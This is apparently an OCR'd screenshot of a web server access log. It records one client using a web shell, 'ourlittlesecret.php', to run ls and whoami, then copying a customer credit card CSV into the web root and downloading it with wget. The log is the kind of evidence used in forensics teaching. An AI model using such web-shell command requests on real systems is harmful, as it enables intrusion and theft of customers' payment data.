 access.log - Notepad
File Edit Format View Help
142.55.0.11 - - [17/Sep/2018:13:56:31 +0000] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:13:56:31 +0000] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://178.128.233.148/" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:13:56:31 +0000] "GET /favicon.ico HTTP/1.1" 404 506 "http://178.128.233.148/" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:13:46 +0000] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:14:05 +0000] "GET /ourlittlesecret.php HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:14:10 +0000] "GET /ourlittlesecret.php?cmd=%22ls%22 HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:16:59 +0000] "GET /ourlittlesecret.php?cmd=%22whoami%22 HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:22:55 +0000] "GET /ourlittlesecret.php?cmd=%22whoami%22 HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:30:11 +0000] "GET /ourlittlesecret.php?cmd=%22whoami%22 HTTP/1.1" 200 211 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:30:42 +0000] "GET /ourlittlesecret.php?cmd=cp /home/user/customercc.csv" 400 0 "-" "-"
142.55.0.11 - - [17/Sep/2018:14:31:19 +0000] "GET /ourlittlesecret.php?cmd=cp /home/user/customercc.csv" 400 0 "-" "-"
142.55.0.11 - - [17/Sep/2018:14:32:34 +0000] "GET /ourlittlesecret.php HTTP/1.1" 200 147 "-" "curl/7.52.1"
142.55.0.11 - - [17/Sep/2018:14:32:55 +0000] "GET /customercc.csv HTTP/1.1" 404 510 "-" "Wget/1.18 (linux-gnu)"
142.55.0.11 - - [17/Sep/2018:14:33:29 +0000] "GET /ourlittlesecret.php?cmd=%22cp%20/home/user/customercc.csv%20/var/www/html/%22 HTTP/1.1" 200 203 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:34:36 +0000] "GET /ourlittlesecret.php?cmd=%22cp%20/home/user/customercc.csv%20/var/www/html/%22 HTTP/1.1" 200 203 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:35:10 +0000] "GET /ourlittlesecret.php?cmd=%22cp%20/home/user/customercc.csv%20/var/www/html/%22 HTTP/1.1" 200 203 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:36:42 +0000] "GET /ourlittlesecret.php?cmd=%22/bin/cp%20/home/user/customercc.csv%20/var/www/html/%22 HTTP/1.1" 200 203
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:37:42 +0000] "GET /ourlittlesecret.php?cmd=%22/bin/cp%20/home/user/customercc.csv%20/var/www/html/%22 HTTP/1.1" 200 203
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:37:46 +0000] "GET /ourlittlesecret.php?cmd=%22/bin/cp%20/home/user/customercc.csv%20/var/www/html/%22 HTTP/1.1" 200 202
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:38:12 +0000] "GET /ourlittlesecret.php?cmd=%22/bin/cp%20/home/user/customercc.csv%20/var/www/html/customercc.csv%22
HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
142.55.0.11 - - [17/Sep/2018:14:39:08 +0000] "GET /customercc.csv HTTP/1.1" 200 59174 "-" "Wget/1.18 (linux-gnu)"
142.55.0.11 - - [17/Sep/2018:14:40:23 +0000] "GET /ourlittlesecret.php HTTP/1.1" 200 147 "-" "curl/7.52.1"
Ln 2, Col 1 100% Unix (LF) UTF-8